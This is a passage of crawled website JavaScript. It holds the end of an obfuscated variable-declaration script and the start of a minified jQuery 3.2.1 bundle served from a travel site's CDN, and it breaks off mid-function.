v,zR,xC,wQ,DJ,IN,KD,jt,XQ,xs,Fs,Gj,fC,OJ,Hj,T4,OE,Fz,sv,cE,sh,WC,sY,bK,w0,Ij,Gc,V1,d9,Rv,TK,ZE,Kg,A7,V5,Wf,G4,Sl,hF,S5,Xr,Bc,ph,jL,X5,Ol,Zt,D9,Ef,jT,km,gc,El,ct,xD,fE,vt,gF,zt,Iv,FC,OZ,cT,EE,Ag,FJ,YN,mz,UD,sF,bg,qs,zj,OY,I4,Af,ND,ZR,Rl,Zg,mt,tr,Ps,Jl,BD,Ls,vL,kQ,JO,J7,XC,dF,Yc,jj,Ew,Oz,Cr,gC,fF,Xj,xF,dv,kt,OF,Oh,l0,zQ,Oj,rm,B,NR,m4,lK,X1,hw,hN,kS,X7,C8,jw,rS,Dv,wS,QK,ml,q7,QZ,DZ,Dz,Ev,Sz,RN,Eh,Hm,BO,hv,XD,A1,cQ,Dm,CR,cS,xg,DY,nt,Bz,EK,qO,Z,Lj,Tg,zf,Uh,qJ,BK,Hh,rR,UZ,XZ,r0,lm,v4,M5,AC,FT,dr,W7,GQ,Pg,vJ,W9,Gl,VQ,Os,Ct,rc,YO,VY,Az,DE,gr,sw,WF,I1,rt,YD,Vt,ww,mF,VF,RJ,TQ,bQ,zD,Ul,NF,TY,GS,t8,n0,j0,N9,WT,Q9,OK,C1,Y4,O5,F7,EO,j7,Wm,w4,D1,Zm,jF,xE,rw,C,w5,HC,C5,k1,SE,s9,kl,s8,sK,l9,g4,Xt,mv,vR,Hz,fD,r9,Jt,Jv,wg,fw,L0,Cw,ZK,Wt,l7,Zr,h8,Nv,J0,hK,Q1,A,tK,qv,Yh,A5,Ms,jK,qC,LQ,Z1,lD,gK,nJ,nT,kz,H1,Ht,c9,NN,LF,Dj,SN,gQ,EZ,Qm,hr,XJ,r1,jS,rh,Xz,nr,Vw,WQ,N7,KJ,N4,AE,lO,pz,Qj,k9,Kr,bC,Av,UJ,Ft,l4,pQ,RS,GJ,Jg,lS,cv,Mv,SK,MD,qN,mS,v7,Rw,kj,bc,Am,jE,xT,pt,hL,dL,xN,tg,D0,Kz,Gg,RY,AZ,j8,IZ,B7,P9,KE,YC,J8,BY,sr,f4,s4,W0,rL,Kl,Fv,d1,IT,cr,cj,lF,hC,Nt,NQ,K7,m1,w7,pD,qS,Pf,XN,f9,Mr,U4,vY,kR,LK,Mm,GL,HF,Sv,NC,wF,hs,Um,Kv,rr,Pt,RE,xJ,wl,tQ,bO,c1,O7,rO,N8,pr,nF,Zc,DK,Jj,sQ,Q,It,bD,p7,mQ,jf,AF,mj,R1,J,q,F8,cN,Tm,fg,KQ,Uc,nS,Vg,Wv,ZC,nO,Dl,X8,H4,Yw,Vv,ql,IF,mf,mr,Pl,f1,Jw,P1,BJ,CY,WE,lj,BQ,b9,Ys,ZQ,dK,Bh,VS,Pr,tE,lL,HT,OQ,ON,z0,Dt,O9,p9,H,D5,JE,MS,Dr,Ot,MO,D8,tY,TR,bE,mE,lR,QJ,As,lE,KY,M0,BE,Jh,Gv,LT,dY,SC,Dw,H5,PZ,N5,vZ,X0,U9,U7,nQ,V8,Ym,vE,bN,bJ,jJ,Yt,C4,N1,sJ,Us,pO,cg,Fg,mK,CO,HY,Tz,Sr,Al,IC,HQ,lY,hD,c4,Ut,Sw,Y5,N0,fS,zr,Bl,HS,Mj,tS,Jc,Iz,cJ,pm,nz,QC,tR,n9,HN,cO,U5,K4,zl,FQ,cD,hh,V9,L5,gt,Hs,zS,wt,gD,MQ,GR,R0,cR,Qg,MY,VO,xm,Yj,cK,G,pN,Vh,kv,I8,PS,pZ,JY,m7,AY,jZ,Lw,fl,KO,B9,AK,O4,XY,Xv,K1,wK,Fc,wm,Bt,hQ,LZ,xv,fR,wz,Xm,kF,SY,jR,b0,UO,Ch,Fm,E1,AO,Lf,zN,Yv,wN,cY,Ns,T9,dj,VE,XE,qg,qE,CZ,kD,VN,E,PF,Qs,C9,mD,Y,gj,AQ,GY,mL,O,L8,DT,M7,UE,O1,VJ,n4,kC,dT,j5,Fh,qR,LE,lT,Bg,Gz,rF,Ph,UC,EF,ET,Lr,Xw,RT,c8,HK,Br,SL,vc,fz,R4,rT,L4,zO,Rs,qj,Z7,Nm,j9,bY,EJ,nm,WO,PN,q4,A9,t7,ME,tl,Ar,rE,wr,vj,ds,S,PQ,Z5,Ig,TF,gl,Zv,C7,fr,jz,Q8,z7,NO,WR,PL,KZ;var fI;var nI;function k8T(){var fGT=function(){};k8T=function(){return fGT;};return fGT;}var w1;var NQT;function r7T(){var f2T=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);r7T=function(){return f2T;};return f2T;}var rXT;var vA;var ZZT;EOT;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76F8EGEPQ-
body_size: 154310
content:
/* -- 2025-11-14T16:14:14.8972937Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var 